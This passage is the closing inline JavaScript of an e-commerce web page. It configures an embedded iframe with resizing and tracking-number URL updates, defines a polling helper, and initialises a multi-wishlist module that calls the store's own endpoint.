                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokostationery.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>